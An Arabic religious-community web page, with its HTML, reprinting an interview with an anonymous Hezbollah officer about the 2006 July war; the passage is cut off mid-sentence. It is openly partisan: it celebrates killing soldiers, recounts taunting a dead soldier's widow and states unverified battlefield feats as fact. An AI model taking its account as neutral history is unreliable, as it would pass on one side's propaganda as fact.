

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzakiya.com/6476/1162/%D9%82%D8%B5%D8%B5-%D9%85%D9%86-%D8%AD%D8%B1%D8%A8-%D8%AA%D9%85%D9%88%D8%B2
body_size: 58142
content:
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="https://www.alzakiya.com/favicon.ico">
    
    <title>فتية قاوموا  التفوق وانتصروا</title>
    <meta name="keywords" content="موقع الزكية الالكتروني, السيدة الزهراء (ع), السيدة زينب (ع),  الاسرة،المرأة ، تربية،علماء, نساء خالدات, قرآنيات, مزارات, إليك عزيزتي, نافذة على المجتمع, الفتاة, الصديقة, الطاهرة, الزكية .">
    <meta name="description" content="فتية قاوموا  التفوق وانتصروا">
    <meta property="og:url" content="https://www.alzakiya.com/6476/1162">
    <meta property="og:title" content="فتية قاوموا  التفوق وانتصروا"/>
    <meta property="og:description" content="قصص من حرب تموز"/>
    <meta property="og:image" content="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200709092707.jpg" />
    <meta property="og:email" content="alzaakiyaa@gmail.com">
    <meta property="og:image:width" content="800" />
    <meta property="og:image:height" content="450" />
    <link rel="canonical" href="https://www.alzakiya.com/6476/1162" />
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/bootstrap/css/bootstrap-responsive.css" type="text/css" rel="stylesheet"/>
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css">
    <link href="https://www.alzakiya.com/assets/css/rtl.css" rel="stylesheet">
    <link href="https://www.alzakiya.com/assets/css/fonts.css" rel="stylesheet">
    <script src="https://www.alzakiya.com/assets/js/modernizr.js"></script>
    <link rel="stylesheet" href="https://www.alzakiya.com/assets/plugin/swiper/dist/css/swiper.css">
    <link href="https://www.alzakiya.com/assets/css/custom.css" rel="stylesheet">
</head>

<body>

<a href="#" class="back-to-top">
    <span title=" الى الاعلى" class="glyphicon sizee glyphicon-chevron-up"></span>
</a>

<div class="blue">
    <div class="container">
        <div class="row">
            <div class="col-md-5">
                <div class="logo">
                    <a href="https://www.alzakiya.com/">
                        <img title="موقع الزكية" class="logo img-responsive pull-right hidden-xs hidden-sm"
                             src="https://www.alzakiya.com//assets/images/header.png">
                        <img title="موقع الزكية" class="logo img-responsive pull-right visible-xs visible-sm"
                             src="https://www.alzakiya.com//assets/images/header-xs.png">
                    </a>
                </div>
            </div>

            <div class="col-md-7">
                <div class="date-hijri hidden-xs">
                    <div class="swiper-container name-top">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">

                                        <a href="https://www.alzakiya.com/5109/1136/%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B2%D9%83%D9%8A%D8%A9">
                                            <p class="events-header">
                                                موقع الزكية                                            </p>
                                        </a></div>
                                                    </div>
              
                    </div>

                    <div class="monasabat swiper-container name-top2">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide"> 22 &#1603;&#1575;&#1606;&#1608;&#1606; &#1575;&#1604;&#1579;&#1575;&#1606;&#1610; 2026</div>
                            <div class="swiper-slide">3 شعبان 1447</div>
                        </div>
                    </div>

                </div>

                <div class="icons clearfix col-xs-12">


                    <a title="مكتبة الملتميديا" href="https://www.alzakiya.com/gallery/">
                        <i class="fa fa-image" aria-hidden="true"></i>
                    </a>
                    <a title=" إبحث في الموقع " href="https://www.alzakiya.com/search/">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </a>
                    <a title="القائمة البريدية" href="https://www.alzakiya.com/subscribe/">
                        <i class="fa fa-address-book" aria-hidden="true"></i>
                    </a>

                    <a title="صفحتنا على فايسبوك" href="https://www.facebook.com/pg/FATIMAALZAKIYAA/">
                        <i class="fa fa-facebook" aria-hidden="true"></i>
                    </a>
                    <!--                    <a title="صفحتنا على تويتر" href="">
                        <i class="fa fa-twitter" aria-hidden="true"></i>
                    </a>-->
<!--                    <a title="صفحتنا على تليغرام" href="--><!--">-->
<!--                        <i class="fa fa-telegram" aria-hidden="true"></i>-->
<!--                    </a>-->
<!--                    <a title="صفحتنا على إنستغرام" href="--><!--">-->
<!--                        <i class="fa fa-instagram" aria-hidden="true"></i>-->
<!--                    </a>-->
                    <a title="إشترك في الواتساب" href="https://www.alzakiya.com/1/4/%D8%B5%D9%81%D8%AD%D8%AA%D9%86%D8%A7-%D8%B9%D9%84%D9%89-%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8">
                        <i class="fa fa-whatsapp" aria-hidden="true"></i>
                    </a>




                </div>

            </div>
        </div>

        <nav class="navbar navbar-default" role="navigation">

            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#bs-example-navbar-collapse-1"><span class="sr-only"> Toggle navigation </span>
                    <span class="icon-bar"> </span> <span class="icon-bar"> </span> <span class="icon-bar"> </span>
                </button>
            </div>


            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
                      <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1126">سبل الهداية</span><span class="caret"></span></a><ul class="dropdown-menu" id="1126"><li class="">                                     <a href="https://www.alzakiya.com/category/1161/%D9%82%D8%B1%D8%A2%D9%86%D9%8A%D8%A7%D8%AA">قرآنيات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1148/%D8%B3%D9%8A%D8%B1%D8%A9-%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D9%88%D8%A3%D9%87%D9%84-%D8%A8%D9%8A%D8%AA%D9%87">سيرة النبي وأهل بيته</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1146/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85-%D8%A7%D8%AE%D9%84%D8%A7%D9%82%D9%8A%D8%A9">مفاهيم اخلاقية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1145/%D8%B9%D9%82%D9%8A%D8%AF%D8%A9">عقيدة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1171/%D9%81%D9%82%D9%87-%D9%88%D8%B9%D8%A8%D8%A7%D8%AF%D8%A7%D8%AA">فقه وعبادات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1149/%D8%A2%D8%AF%D8%A7%D8%A8-%D9%88%D9%85%D8%B3%D8%AA%D8%AD%D8%A8%D8%A7%D8%AA">آداب ومستحبات</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1129">المرأة والاسرة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1129"><li class="">                                     <a href="https://www.alzakiya.com/category/1165/%D8%A3%D9%85%D9%88%D9%85%D8%A9-%D9%88%D8%B7%D9%81%D9%88%D9%84%D8%A9">أمومة وطفولة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1150/%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9">تربية</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1153/%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9-%D9%88%D8%A7%D9%84%D8%AA%D8%AD%D8%AF%D9%8A%D8%A7%D8%AA">المرأة والتحديات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1179/%D8%B2%D9%88%D8%A7%D8%AC">زواج</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1152/%D8%A7%D8%AD%D9%83%D8%A7%D9%85-%D9%81%D9%82%D9%87%D9%8A%D8%A9">احكام فقهية</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1128">النموذج والقدوة</span><span class="caret"></span></a><ul class="dropdown-menu" id="1128"><li class="">                                     <a href="https://www.alzakiya.com/category/1144/%D9%86%D8%B3%D8%A7%D8%A1-%D8%AE%D8%A7%D9%84%D8%AF%D8%A7%D8%AA">نساء خالدات</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1143/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%A7%D9%84%D8%B2%D9%87%D8%B1%D8%A7%D8%A1-%28%D8%B9%29">السيدة الزهراء (ع)</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1142/%D8%A7%D9%84%D8%B3%D9%8A%D8%AF%D8%A9-%D8%B2%D9%8A%D9%86%D8%A8-%28%D8%B9%29">السيدة زينب (ع)</a>
                                </li></ul></li>  <li class="dropdown-short ">
                        <a data-toggle="dropdown" href="javascript:void(0);" class="dropdown-toggle"><span 
                        class="hidden-sm hidden-md reverse" data-target="#1132">نافذة على المجتمع</span><span class="caret"></span></a><ul class="dropdown-menu" id="1132"><li class="">                                     <a href="https://www.alzakiya.com/category/1180/%D9%82%D8%B6%D8%A7%D9%8A%D8%A7-%D9%88%D8%A7%D8%B1%D8%A7%D8%A1">قضايا واراء</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1176/%D8%A3%D8%A8%D8%AD%D8%A7%D8%AB-%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA">أبحاث ودراسات</a>
                                </li></ul></li><li class="">                                     <a href="https://www.alzakiya.com/category/1166/%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9">سياسة</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/4/%D8%AE%D8%B7%D8%A7%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%8A%D9%86">خطاب الأمين</a>
                                </li><li class="">                                     <a href="https://www.alzakiya.com/category/1134/%D8%A7%D9%86%D8%B4%D8%B7%D8%A9-%D9%88%D9%85%D8%A4%D8%AA%D9%85%D8%B1%D8%A7%D8%AA">انشطة ومؤتمرات</a>
                                </li></ul>

                </ul>


            </div>
        </nav>



        <div class="adver">
                    </div>

    </div>
</div>

<link href="https://fonts.googleapis.com/css?family=Scheherazade" rel="stylesheet">

<div class="grayl">
    <div class="container">
        <div class="header-block">

            <h1>فتية قاوموا  التفوق وانتصروا                            </h1>
            <img src="https://www.alzakiya.com/assets/images/logo-header.png"/>
        </div>

        <div class="row">
            <div class="col-md-9 col-sm-12 col-xs-12">

                <div class="card2">
                    <a href="">
                    <img alt="فتية قاوموا  التفوق وانتصروا" title="فتية قاوموا  التفوق وانتصروا"
                        src="https://www.alzakiya.com/uploaded/essaysimages/small/lvl220200709092707.jpg" class="img-responsive index-image"/>
                    </a>
                    <h3>
                            قصص من حرب تموز                    </h3>
                    <div class="label-with-icon2">
                        <a href="https://www.alzakiya.com/category/1162/%D8%AC%D9%87%D8%A7%D8%AF-%D9%88%D9%85%D9%82%D8%A7%D9%88%D9%85%D8%A9">
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">folder_open</i>جهاد ومقاومة                            </span>
                        </a>
                        <a>
                            <span class="label label-tag-transparent m-l-5"><i
                                    class="material-icons">access_time</i>07/07/2020</span>
                        </a>
                    </div>

                    <div class="card2pad">

                    <div class="in-text">
                                                <p>ليس فيه ما يميّزه عن أي لبناني آخر. رجل بثياب مدنية يحتسي كوب الشاي في الغرفة المغلقة علينا ويحكي. حين سيخرج من الغرفة، سيذوب ولن يشير شيء الى أنه واحد من كبار ضباط المقاومة الذين قادوا الجبهة في الجنوب خلال حرب تموز. هادئ. قليل الحذر في البداية، ثم أكثر ارتياحاً مع الوقت القصير المكثف للمقابلة. كل ما قد يدل الى هويته ليس سؤالاً يسأل. لا قريته ولا عمله ولا عمره. لا اسم له. نعلم عنه أمرين فقط: مقاوم منذ عام 1982، وفي الحرب الأخيرة كان في الخطوط الأمامية للجبهة. ي روي لـ صحيفة «السفير» كيف خاضت المقاومة تلك الحرب بطريقة غير مسبوقة تاريخياً في مدارس الحروب. ويشرح في «علم العسكر» لماذا يعتبر ان ما حدث كان انتصاراً على الجيش الاسرائيلي، كما يحكي عن أناس آخرين... عن «الشباب».</p><p>هؤلاء اللبنانيون العاديون الذين لعبوا مع «الاسرائيلي» لعبة انهكته، ولن ينساها أبداً. من في هذه الحرب؟ في الجهة الأولى، المهاجمة، جيش نظامي متمكن لوجستياً وعددياً. ومن المفترض انه متفوق في الجو وفي البر. وله ما له من صيت عالمي عامة، وعربي خاصة. في وجهه تقف مقاومة لا يمكنها أن تخوض معه إلا «حرب عصابات». المقاومة تعتمد على ثلاثة عوامل أساسية لخوض حرب العصابات هذه: الارض والانسان والإمكانات. الارض لصالحها. أرض المقاومين. المقاومون أبناء الأرض، وطبيعتها تساعدهم. الجنوب ليس جبالاً شاهقة بحاجة الى لوجستية عالية، وليس سهولاً مكشوفة على عيون العدو. هو عبارة عن مجموعة هضاب متتالية تؤمن الاستتار والمباغتة.</p><p>الناس، من جهتهم، أهل القرى، امنوا حاضناً طبيعياً للمقاومين. بقاء من بقي منهم في القرى كان حافزاً معنوياً للمقاتلين. والناس هم أيضا المقاومون. لكل فرد مقاتل تركيبة نفسية معينة. معتقده ودرجة تعبئته وبنيانه وتدريبه بالإضافة الى تسليحه بما ينسجم مع عمله. في حرب العصابات، ليست المقاومة عادة هي المسؤولة عن حماية الأرض. لكن ما حصل كان عكس ذلك. في البداية، كانت القيادة متسامحة مع مقاتليها على الجبهات. قال الأمين العام لحزب الله السيد حسن نصر الله لضباطه أن لا مشكلة في دخول الاسرائيليين الأرض ما دام هذا سيخدم الدفاع بشكل صحيح. هامش سيسمح به «السيد» ولن يستخدمه المقاتلون. فالمقاومة خاضت حرب «منع». دافعت دفاعاً ثابتاً بعكس المتعارف عليه في مدارس حرب العصابات. كيف فعلت هذا؟ «المقاومة كانت تعرف ما الذي ينتظرها بعكس الاسرائيلي. العدو سيقوم بتقطيع الاوصال، ويقوم بالإغارة بكثافة هائلة، ويتحرك باتجاهنا في البر، ويقوم بإنزالات. كان هدفه، منذ البداية، دخول جنوبي الليطاني وعجز. العدو هو مجموعة من هذه الاختصاصات اذاً. أنظر اليه على أنه جسد بشري بدماغ وعيون وأطراف. تلقى ضربة على عينه، وأخرى على رأسه، وثالثة على ساقه. لم يعد قادراً على التحرك.</p><p>سلاح الجو الحربي تفاديناه بالاختباء منه. الطيران المروحي خرج من المعركة باكراً. لم يكن قادراً على الخروج نهاراً. ولا جدوى من عمله ليلاً. اما السلاح المدفعي الاسرائيلي فهو أكثر ما يستخف به المقاتل في الميدان. يكفي ان تعلم من أين يأتي وأين ينزل حتى يكفيك نصف متر للاحتماء منه. يبقى سلاح المدرعات. في هذه، يمكن للضابط في المقاومة ان يحكي، ويحكي كثيراً. أول ما واجهته دبابة الميركافا كان «سلاح الهندسة» التابع للمقاومة الذي كان قد أعد مسبقاً شبكة عبوات تستهدفها. في الدبابة المنفجرة في منطقة الراهب، أتى الإسرائيليون بالحاخامات ليلموا الأشلاء الصغيرة التي تناثرت للجنود الذين كانوا على متنها.</p><p>كانوا متفائلين وظنوا ان الأمر لن يتكرر. لاحقاً فقدوا اهتمامهم بالأجزاء. فقدوا اهتمامهم حتى بالجثث. عبوة الكحيل بالقرب من مارون الراس قلبت الدبابة على الضابط. «عبوة وادي ريشا» انفجرت بالجرافة. سلاح الهندسة حدّ، ومنذ الايام الاولى، من حركة الدبابات. شلها وباتت تحت حصار. جرب الاسرائيلي التوغل أكثر. دخل «الميم دال» الحرب. «ميم دال» إختصار لـ: مضاد الدروع. نحكي عن صاروخ الكورنيت الذي غرّد في تلك الهضاب. حسب العدو حساباً لمضاد الدروع، لكن ليس هذا.</p><p>قدرة المقاومة وجدارتها كانت في الحفاظ على سرية اقتنائها لهذا السلاح. تشكيل واحد كان يعرف عنه، اما البقية من الذين استخدموه لاحقاً فلم يعرفوا بوجوده إلا في الميدان. تعلموا عليه بسرعة، وصاروا جميعاً «اساتذة» في استخدام ذلك الصاروخ المحمول. في القنطرة، لم يكن جنرالاً ذاك الشاب العشريني الذي اسقط سبع دبابات اسرائيلية قبل أن تتقدم دبابتان الى البيت الذي يختبئ فيه. حضر العبوة التي وضعها على طاولة امام الباب. فتح الباب وانفجرت العبوة بنقيب واثنين معه وبقي المقاوم على قيد الحياة. ليس جنرالاً. هو مبتدئ. يقسم الضابط ان هذا ما حدث. كان المقاومون على قدر عال من الاحتراف. ضرب الدبابات يكون بعد تنسيق مع القيادة الميدانية.</p><p>وكان عادياً ان يسمح الرماة لبعض الدبابات من الرتل بالمرور قبل معالجة الرتل كله بطريقة تشله تماماً. خرجت المدرعات من المعادلة. «هل تعرف ما الذي فعلناه بالاسرائيلي؟ جعلنا الميركافا، وهي الأكثر تصفيحاً في المعركة تستخدم احياناً كإسعاف بعدما كانت تفرغ من ذخيرتها». لم تعد ذات جدوى. أدخل الاسرائيلي مشاته. وقعت عليه الواقعة. يمكن لأي جيش أن يدخل عسكره ليمشي في الوديان ويقول إنه احتل أرضاً. هذه كانت دعاية بدا بحاجة اليها. لكنها لم تكن شيئاً. في العلم العسكري هذا ليس احتلالاً. من دون غطاء وإمداد لوجستي ودبابة ومدفع لا جدوى لهؤلاء. بل إنهم كـــانوا وبالاً على قيادتهم. وكانوا حين يحاولون الدخول الى قرية تقع مواجهة يخسرونها دائماً.</p><p>في مقـــارنة عددية، كانت المواجهات تقع بين خمسين اسرائيلياً وما فوق، وبين خمسة مقاومين وأقل. يرمي مقاوم قنبلة يدوية، يرمي الثاني قذيفة آر بي جي. الثالث يطلق النار. يفقد الاسرائيلي المبادرة. يفرّ من المعركة. «هذا ما جعل قلوبنا تكبر». إن الجيش الذي تراه على التلفزيون يتدرب وشكله سينمائي وجميل هو غيره على الارض. على الأرض لا يوجد أحد. عبوة انفجرت على بعد 15 متراً من سريّة الجنود. اصيب آمرها بشظية في عينه. فرّت السريّة كلها. ثم إن أعدادهم الكبيرة جعلت منهم صيداً أكثر من سهل. 700 جندي إسرائيلي في إنزال الغندورية جعلت الرامي على الهاون لا يصحح إحداثياته، لأنه أصاب كيفما رمى. قتلهم كيفما اتفق. لم ينتظر المقاومون مبادرة الخصم. كان المقاتل منهم حين يلحظ أي تغيير في بيت ما يعرف ان الاسرائيليين تسللوا اليه. يتصل بعدها بقيادته وياخذ امراً بالتحرك صوب البيت فيهجم، ولو وحيداً. جُنّ العدو. كنت أسمع ولولة الجنود عبر جهاز اللاسلكي. في مشروع الطيبة، وما أن شخصّ المقاومون وجود الاسرائيليين حتى أطبقوا عليهم، ودارت المواجهات بين الغرف. في مارون الراس، شخصّ «جواد» بيتاً ودخله وقتل اثنين وجلس فوقهما واتصل بي. طلبت منه ان يخبئ الجثة وهكذا فعل. جواد سيستشهد لاحقاً.</p><p>ومارون الراس لن يدخلها الاسرائيلي إلا بعد نفاد ذخيرة المقاومين فيها. هذه البلدة الصغيرة المكشوفة انهكت عدوها ولم تنفعه في حربه ضد بنت جبيل بالطبع. في الميدان، كان سقوط الاسرائيلي جريحاً افضل بما لا يقاس من سقوطه قتيلاً. فالجريح سيشغل بشكل او بآخر 12 جندياً آخرين. ثمانية ينهارون نفسياً. وأربعة يحملونه ليركضوا به خارج المعركة. عويل الجريح وصراخه يؤذي رفاقه كثيراً. عدد الجرحى كان كبيراً، ونادراً ما كانت إصاباتهم طفيفة. معظم هؤلاء خرجوا من الحرب معوقين. دخول المشاة الاسرائيليين جعل المقاتل اللبناني يعيش أكثر لحظات الأمان وهو يلتحم معهم. ناهيك عن جبن الجندي الاسرائيلي، فمواجهتك له تعني أن الطيران لن يغير على رأسك ولن تتدخل المدفعية ولا قذائف الدبابات.</p><p>من جهة أخرى، كان المقاوم أمام فرصة لشفاء غليله. سقط الإسرائيلي ميدانياً إذاً. انقلب الدور للمرة الأولى في تاريخ العرب. الاسرائيلي هو من راح يقول لجنديه: «إسرائيل في خطر. اصمد. اصبر. عليك ان تحمي إسرائيل». يقول هذا ويترك جنوده بلا إخلاء ولا إسعاف ولا بديل ولا طعام. للمرة الأولى كان وضع الاسرائيلي مزرياً. غمرته المفاجأة من رأسه الى أخمص قدميه. كان منطاداً من غرف متتالية. المقاومة راحت تثقب هذه الغرف واحدة بعد أخرى.</p><p>ولم يكن باستطاعته ان يفعل شيئاً... ... نعود الى الجهة الاخرى، جهة المقاومة. يقول الضابط إن اتساع العملية الاسرائيلية هو وحده الأمر الذي لم يكن متوقعاً. ومع ذلك، لم تقع القيادة في إرباك لأن طبيعة الانتشار والتموضع والاستراتيجية برمتها محضرة عموماً. تعتمد المقاومة الدوائر الضيقة للقتال. وهذه لا تحتاج الى حركة لوجستية واسعة. وأهم ما في عملها هو الاكتفاء الذاتي في كل شيء. ما دام هناك استقلالية في المهمة واكتفاء ذاتي في القدرات فهذا كاف. وثلاثة عناصر يكفون لإرباك سريّة وحتى كتيبة أحياناً. على هؤلاء القتال إلى الحد الأقصى. وجود دعم مدفعي مثلاً، جيد وغيابه ليس مشكلة. الشباب كانوا مهيئين اصلاً لما هو اشد صعوبة مما حدث. كثير منهم صام عن الطعام والماء. بهذا، يؤدي فرضاً مستحباً ويوفر طعامه كي يكفيه. وما دام العدو لم يصل اليه بعد، وهو ما زال بحوزته صواريخ فهو يطلقها الى الداخل المحتل. وحين يصل اليه العدو يواجهه. تشكيلات صغيرة من خمسة مقاومين وأقل ملأت الأرض.</p><p>لم يدخل العدو الى مكان إلا وكانت المقاومة في انتظاره. تلقى الضربات من كل حدب وصوب. دخل الاسرائيلي فوجدنا وقد شغلنا كل الأرض، نتحكم بالجغرافيا تماماً ونسيطر عليها بطريقة غير طبيعية ونواجه بإرادة قتال عالية وبفعالية. في أي حال كنا؟ إذا كنت تريد استعادة ذاك المشهد فاسمع: حرفياً، لم تكن تمر ثانية لا نسمع فيها صوت صاروخ يمر، وينفجر، او هدير طائرة حربية ترمي، أو أزيز طائرة تجسس. «كبسة بيدال واحدة» (على الجهاز اللاسلكي) من قبل أي مقاوم، تلتقطتها اجهزة العدو كانت كفيلة بتغيير معالم حارة بعد دقائق. لكل قرية افرز عدوك أربع طائرات تجسس. المقاومون بقوا مستيقظين 34 يوماً. جائعون وعطشى. يرون رفاقهم يستشهدون أمامهم. مع ذلك، ماذا فعلنا؟ عدد الخلايا التي انقطع اتصالنا بها كان لا يذكر. أبسط دليل على ذلك هو في رماية الصورايخ. ظلت القيادة مسيطرة تماماً. اذا كان الأمر بالتنفيذ محدداً عند الثالثة، ترمى الصواريخ من كل النقاط عند الثالثة تماماً. لا صاروخ تأخر عن موعده في هذه الحرب.</p><p>وفي نهايتها، في الرابع عشر من آب، التزمت كل الجبهة بوقف إطلاق النار عند الثامنة صباحا. هذا يعني أننا كنا على اتصال بكل خلايانا المقاتلة. وكنا نخفف من اندفاعهم في إطلاق الصواريخ وإلا لقصفوا اضعاف العدد الذي ضرب. في بعض المناطق، كان الاسرائيلي قد دخل الى نقاط معينة، وكنا نقصف الداخل الفلسطيني من خلفه. قبل يوم فقط من وقف الحرب كنا نرمي من محيط يارون وعيتا الشعب واللبونة (وهي بلدات حدودية) بينما هو يتغنى بأنه تقدم واحتل. في الوقت ذاته، لم ينقطع الاتصال بين القيادة في بيروت وبيننا للحظة. ظلت القيادة العسكرية مترابطة تسلسلياً، ومع ذلك، كان «سماحة السيد» يتصل أحياناً بنا ليطمئن علينا. وكل رسائله كانت تصل الى المقاتلين، عبر الراديو لمن استطاع الى الراديو سبيلاً، وعبر الأجهزة. كان كلما حكى، شحنوا بطاقة هائلة. حين توجه اليهم في رسالته التي رد بها على رسالتنا بكينا كلنا. بات الجميع يريد القتال باستماتة وكان علينا تهدئة الشباب. عدنا الى الزخم والقوة والإصرار نفسه الذي بدأنا به الحرب. نحن نعلم انه بكى حين قرأ رسالتنا.</p><p>عظمة قيادتنا تتلخص في حبها لنا. تلك الرسالة دفعت دماً جديداً في عروقنا. عدونا كان بلا قيادة. في الميدان شعرنا بأنه كان يدير عملياته بلا ضابط إيقاع على مستوياتها كافة. بدا انه يتخبط منذ الايام الأولى للمعركة. وفي الايام اللاحقة صارت معركته بلا افق. إدارته للمعركة في الميدان كانت فعلاً مزرية ومضحكة. على الأرض، أشهرت اسرائيل إفلاسها الكامل في الايام العشرة الاخيرة من الحرب. لم يكن لديها ما تفــــعله إلا وقف إطلاق النار. أسعــفها القرار 1701 بأن تسلم النقاط التي دخلتها الى القوات الدولية. كل النقاط التي دخلتها كانت بلا أي جدوى عسكرياً. يقول الضابط إن المقاومين قاتلوا بناء على معادلة شديدة البساطة: كما يتنفسون. ما داموا قادرين على التنفس والحركة يقاتلون حتى النفس الأخير.</p><p>كل مقاتل يعرف مهاراته ووظيفة سلاحه ودوره. على هذا لم تواجه المقاومة ما هو فوق قدرتها. بل، وعلى العكس، ولأن الالتحام بالعدو على هذه الدرجة من الاتساع كشفه هذه المرة، بات المقاومون أشد ثقة بأنفسهم وبدرجات، ولم تعد إسرائيل مهابة بالنسبة لهم. الحرب الحقيقية لم تكن ذاك المشهد المروع في الضاحية. على الأرض، احتك مقاومون للمرة الأولى «بالجيش المرعب». عرفوه. الآن هم مستعدون لمنازلته ثانية من دون أي أوهام. المقاتل الذي رأى الاسرائيلي آتياً صوبه ثم رآه يهرول هارباً منه لمس المهانة التي لحقت بعدوه. لم يعد هناك من مجهول. المقاومون داووا جراحهم بأنفسهم. في عيتا الشعب كانت القطة تأكل من لحم المقاوم الجريح ويعجز عن طردها. لكنه الآن عاد، وكالحصان. غيره داوى ساقه المتبورة. هؤلاء يعلمون علم اليقين أي حرب خاضوا.</p><p>ساعدهم اهل الأرض وخبزت لهم نسوة القرى، اللواتي بقين، الخبز ليطعموهم. بأي معنويات تتوقع أن يخرج المقاومون من حرب كهذه؟ الموت، وهو أقصى ما يمكن أن يحدث، لاصقهم وأخذ منهم رفاقهم الأقرب. ماذا بعد؟ لا شيء. في الحرب المجنونة، وجد المقاتل متسعاً من الوقت ليتسلى. في الطيري قتل مقاوم جندياً إسرائيلياً سائق جرافة، ووجد معه هاتفه الخلوي. فتش فيه واتصل بالرقم الأخير الذي كان الجندي قد اتصل به. ردت إمرأة. زوجته. قال لها بالعبرية: معك حزب الله.</p><p>صــرنا في نهاريا. إنــهارت هذه. تسلى ورفاقه باتصالات كثيرة من هذا النوع. في مرة اخرى، اتصل الضابط المقاوم بشاب في يارون، في ايام متقدمة من الحرب. راح الضابط يضحك والمقاتل يقول له إن كل شيء على ما يرام، ويمكنه ان يرمي إذا أمره بذلك. إسرائيل كانت حينها تقول إنها توغلت في العمق اللبناني... اما يارون فتمر فيها أسلاك الحدود الشائكة. كالعجين نموذج غير مسبوق في التاريخ، يقول الضابط. استخدمت المقاومة تقنيات الجيوش الحديثة في حرب عصابات وصدت الهجوم. قال الاسرائيلي إن الحق على رئيس الأركان دان حالوتس ووزيرة الخارجية تسيبي ليفني ورئيس الوزراء إيهود اولمرت.</p><p>قال إن «الأشكينازي» آتٍ وان الجيش يخوض تدريبات من نوع آخر في الجولان. يقول إنه عائد غداً ليتدبر أمرنا. ونحن نعلم كيف سينال نصيبه هذه المرة. الحرب اعطتنا تجربة عملية. وإذا أعاد الكرة ستكون اسوأ عليه اكثر بمئة ضعف. المقاومون عرفوه واختبروه. هم يملكون ما يوازي هذه المعرفة اهمية: طبيعتهم. هذه قمة مقاومتهم. من ينظر اليهم يرَ تناقضاً هائلاً. شريحة من الدراويش المؤمنين الطيبين الذين لا يؤذون نملة. كالعجين في ايدي اهلهم وناسهم. وحين يعتدي عليهم مثل ذاك المعتدي ينقلب الوضع تماماً. هؤلاء الذين فقد الكثير منهم الصديق والشقيق ورفيق الدرب لم يعد الموت صعباً عليهم. ليسوا هواة سلاح. لكنهم مستعدون. عند وقف إطلاق النار، لم يكن لدى الضابط المقاوم ورفاقه وقت للتفاخر والفرح هم الذين شعروا انهم غيروا معادلات الصراع العربي الاسرائيلي. وعند الثامنة صباحاً من صباح وقف إطلاق النار عادوا يستعدون لعدوهم من جديد. الوقت ثمين. والحرب تقاس بالدقائق.</p><p>قبل عشر دقائق فقط من وقف إطلاق النار، كان الضابط الذي حكى لنا الحكاية أعلاه، قد تعرض لغارة، ونجا منها. الآن، وقبل أن تنتهي المقابلة ويخرج من الغرفة الى يومه كأي لبناني آخر، عادي ومجهول تقريباً، يختم بالهدوء نفسه الذي بدأ به حديثه: الإسرائيلي يقول إنه حاضر. ونحن نقول له إننا حاضرون. في شوارع العاصمة، وفي شوارع مدن لبنانية أخرى كثيرة، يبدو اليوم العدوان الذي شنته إسرائيل على لبنان، في تموز العام الماضي، وكأنه حصل قبل ألف عام وعلى بعد آلاف المجرات. طفت معارك أخرى على سطح الذاكرة، طغت مخاوف من نوع آخر، محلية، على الناس في البلد كلها.</p><p>لكن حرباً وقعت قبل عام إلا أيام قليلة. حرب سيوجد من ينصف وصفها يوماً. هل هي هزيمة للعدو؟ هل هي نصر إلهي؟ هل هي مجرد حرب بين حزب الله وإسرائيل، بإيعاز إيراني ـ سوري؟ هل هي حرب لا تعني إلا الحزب، أم أنها حرب شكلت حكماً، منعطفاً في تاريخ الصراع العربي الإسرائيلي؟ غيرت الحرب في إسرائيل الكثير، نفسياً، ومعنوياً، وسياسياً، وعسكرياً، واقتصادياً... وجد بين الإسرائيليين من درس الحرب وقيّمها واستخلص الدروس منها. ووجد في لبنان من حوّلها إلى مجرد وقود لزيادة اشتعال المهاترات الداخلية. المؤكد هو أن عدواناً 